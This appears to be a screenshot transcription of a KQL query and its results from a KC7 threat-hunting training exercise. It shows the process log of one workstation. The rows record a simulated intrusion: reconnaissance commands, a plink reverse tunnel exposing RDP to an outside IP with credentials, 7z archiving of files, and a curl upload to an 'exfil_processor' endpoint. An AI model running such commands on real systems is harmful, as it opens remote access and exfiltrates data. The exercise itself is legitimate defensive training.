 Run Recall KQL tools kc7001.eastus/ValdyTimes Pin to dashboard Open Copy Export
1 ProcessEvents
2 | where hostname == "A37A-DESKTOP"
3 | where process_name contains "cmd.exe"
Table 1 Add visual Stats Search 2025-07-23 03:12 (UTC) Done (0.210 s) 13 records
timestamp parent_process_name parent_process_hash process_commandline process_name process_hash hostname username
1/5/2024, 10:58:32 AM explorer.exe 0327b7630d585ad01f6ec2eb847622645b81df94a1370b5e466db9f09f933951 C:\Windows\System32\cmd.exe nslookup google.com cmd.exe ea16d806a71fbd30d71d49a47dc6defe5c66afd1165aa101f359f76d3b8c6f92 A37A-DESKTOP romclovin
1/10/2024, 9:31:24 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f whoami cmd.exe 9e9cdaed6cfe1bc0eaf61a651253a1cb8b21dcafb44d125fc53efff76bb796f9 A37A-DESKTOP romclovin
1/10/2024, 9:45:08 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f ipconfig cmd.exe 2671a7f4bbd9f4812429936c49606d0b88ca9d41ec3601041bc3bd24aa0b95bb A37A-DESKTOP romclovin
1/10/2024, 10:16:09 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f arp -a cmd.exe 10efa5bbd1872787b3d990997142fc7058b943a2e89fd78d535bc5429d272170 A37A-DESKTOP romclovin
1/10/2024, 10:35:46 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f tasklist /svc cmd.exe 84d82a381f558bd4ed20e29965dc179af23fff2f69cfb34ba675124c267e91b8 A37A-DESKTOP romclovin
1/10/2024, 10:46:10 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f net view cmd.exe 22630f3fcc4c805374afdb489bca0686b6d4d55c116c216424edb416f38fa0ab A37A-DESKTOP romclovin
1/11/2024, 3:08:12 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 168.57.191.100 cmd.exe 68c24146c391b8c62cd9309d2898c3ee7c86ee6a3171b35c76cab3dc4b68afe6 A37A-DESKTOP romclovin
1/19/2024, 2:27:37 PM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f C:\Windows\System32\cmd.exe nslookup google.com cmd.exe b7096188c5474e3f79e7f17801c2db08a663303ebf31ef150b9de5382c330a7f A37A-DESKTOP romclovin
1/31/2024, 10:26:20 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f move C:\Users\romclovin\Downloads\fakestory.docx C:\Users\romclovin\Documents\OpEdFinal_to... cmd.exe 24713a1129b719e9af97f7eeab6fb7f9e4aa94f162493a8b4e069df1f03a66da A37A-DESKTOP romclovin
1/31/2024, 11:44:58 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f 7z.exe a -t7z C:\Users\romclovin\Documents\MyStolenDataFromDocuments.7z C:\Users\romclovin\... cmd.exe 9213e057cdc0690c892923da64501102349dbd334e8c33d9f15ebc50b0743f46 A37A-DESKTOP romclovin
1/31/2024, 11:48:33 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f 7z.exe a -t7z C:\Users\romclovin\Documents\MyStolenDataFromDesktop.7z C:\Users\romclovin\De... cmd.exe 097ecb4a7aa3b8ef4af608b6439ff9c8202c76e1c260d4e3f7ed77ab40064354 A37A-DESKTOP romclovin
1/31/2024, 11:49:47 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f 7z.exe a -t7z C:\Users\romclovin\Documents\DankMemes.7z C:\Users\romclovin\Memes\*.jpg -p t... cmd.exe 772b8658b4cc968a57b1cb3160bdac5bc9119faa166cfb954d5f7ce3f961c895 A37A-DESKTOP romclovin
2/1/2024, 2:14:32 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f curl -F "file=@C:\Users\romclovin\Documents\*.7z" https://hirejob.com/exfil_processor/upload.php cmd.exe 8b49eaf11c8332d422db83717360da2bad21fc78d6dd1dd9e1f5a6188fb391a9 A37A-DESKTOP romclovin